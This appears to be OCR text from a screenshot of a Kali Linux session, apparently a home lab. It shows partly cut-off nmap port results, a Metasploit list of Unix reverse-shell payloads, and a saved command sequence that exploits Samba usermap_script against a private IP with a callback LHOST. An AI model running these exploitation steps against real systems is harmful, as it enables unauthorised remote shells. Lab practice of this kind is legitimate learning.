 Applications Places Terminal May 3 20:23
michael@tarzan: ~
└─$ cd
┌──(mich
└─$ nmap
Starting
Nmap sca
Host is
Not show
PORT
21/tcp
22/tcp
23/tcp
25/tcp
53/tcp
80/tcp
111/tcp
139/tcp
445/tcp
512/tcp
513/tcp
514/tcp
1099/tcp
1524/tcp
2049/tcp
2121/tcp
3306/tcp
5432/tcp
5900/tcp
6000/tcp
6667/tcp
8009/tcp
8180/tcp
Service
Service
Nmap don
┌──(mich
└─$
Terminal
17 payload/cmd/unix/pingback_reverse normal No Unix Command Shell, Pingback Reverse TCP (
via netcat)
18 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (te
lnet)
19 payload/cmd/unix/reverse_awk normal No Unix Command Shell, Reverse TCP (via AWK)
20 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telne
t)
21 payload/cmd/unix/reverse_jjs normal No Unix Command Shell, Reverse TCP (via jjs)
22 payload/cmd/unix/reverse_ksh normal No Unix Command Shell, Reverse TCP (via Ksh)
23 payload/cmd/unix/reverse_lua normal No Unix Command Shell, Reverse TCP (via Lua)
24 payload/cmd/unix/reverse_ncat_ssl normal No Unix Command Shell, Reverse TCP (via ncat)
25 payload/cmd/unix/reverse_netcat normal No Unix Command Shell, Reverse TCP (via netca
t)
26 payload/cmd/unix/reverse_netcat_gaping normal No Unix Command Shell, Reverse TCP (via netca
t -e)
27 payload/cmd/unix/reverse_openssl normal No Unix Command Shell, Double Reverse TCP SSL
(openssl)
28 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
29 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via p
erl)
30 payload/cmd/unix/reverse_php_ssl normal No Unix Command Shell, Reverse TCP SSL (via p
hp)
31 payload/cmd/unix/reverse_python normal No Unix Command Shell, Reverse TCP (via Pytho
n)
32 payload/cmd/unix/reverse_python_ssl normal No Unix Command Shell, Reverse TCP SSL (via p
ython)
33 payload/cmd/unix/reverse_r normal No Unix Command Shell, Reverse TCP (via R)
34 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
35 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via R
uby)
36 payload/cmd/unix/reverse_socat_udp normal No Unix Command Shell, Reverse UDP (via socat
)
37 payload/cmd/unix/reverse_ssh normal No Unix Command Shell, Reverse TCP SSH
38 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL
(telnet)
39 payload/cmd/unix/reverse_tclsh normal No Unix Command Shell, Reverse TCP (via Tclsh
)
40 payload/cmd/unix/reverse_zsh normal No Unix Command Shell, Reverse TCP (via Zsh)
msf6 exploit(multi/samba/usermap_script) >
michael@tarzan: ~/Pictures
┌──(michael㉿tarzan)-[~/Pictures]
└─$ ls
samba samba.save
┌──(michael㉿tarzan)-[~/Pictures]
└─$ cat samba
nmap -sV 192.168.1.5
search scanner/smb
use auxiliary/scanner/smb/smb_version
set RHOST 192.168.1.5
exploit
use exploit/multi/samba/usermap_script
set RHOST 192.168.1.5
set LHOST 192.168.1.4
exploit
whoami
ls
┌──(michael㉿tarzan)-[~/Pictures]
└─$
michael@tarzan: ~/Pictures michael@tarzan: ~ Terminal